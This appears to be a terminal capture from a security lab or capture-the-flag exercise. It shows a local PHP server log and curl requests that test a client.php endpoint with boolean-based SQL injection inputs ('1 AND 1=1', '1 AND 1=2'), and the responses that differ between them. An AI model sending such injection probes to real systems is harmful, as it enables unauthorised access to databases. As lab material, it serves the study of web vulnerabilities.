 ❯ php -S 0.0.0.0:8000
[Fri Aug 13 13:35:25 2021] PHP 7.4.21 Development Server (http://0.0.0.0:8000) started
[Fri Aug 13 13:35:32 2021] 10.10.15.71:38610 Accepted
[Fri Aug 13 13:35:36 2021] 10.10.15.71:38610 [200]: GET /client.php?id=1
[Fri Aug 13 13:35:36 2021] 10.10.15.71:38610 Closing
[Fri Aug 13 13:35:51 2021] 10.10.15.71:38614 Accepted
[Fri Aug 13 13:35:54 2021] 10.10.15.71:38614 [200]: GET /client.php?id=1+AND+1=1
[Fri Aug 13 13:35:54 2021] 10.10.15.71:38614 Closing
[Fri Aug 13 13:35:58 2021] 10.10.15.71:38618 Accepted
[Fri Aug 13 13:36:00 2021] 10.10.15.71:38618 [200]: GET /client.php?id=1+AND+1=2
[Fri Aug 13 13:36:00 2021] 10.10.15.71:38618 Closing
❯ curl "http://10.10.15.71:8000/client.php?id=1"
{"status":"200","message":"Good news! This membership plan is available.","token":"056ccd9ceccaec1d716d0f0e210a7aa9f72549294e831aaad3e6d4619f587214","debug":"[id: 1, name: 1-month]"}%
❯ curl "http://10.10.15.71:8000/client.php?id=1+AND+1=1"
{"status":"200","message":"Good news! This membership plan is available.","token":"2862bdeb58cc5d4844002031fd8f54b9ea5bf9846e4ff3faa2b88a6cdffb0b70","debug":"[id: 1, name: 1-month]"}%
❯ curl "http://10.10.15.71:8000/client.php?id=1+AND+1=2"
{"status":"200","message":"I'm sorry, this membership plan is currently unavailable.","token":"9339be07ebd027a9aad3d490c5c3795bb4a330fd954ee01b8610d5aec8d32958","debug":"[id: 1 AND 1=2]"}%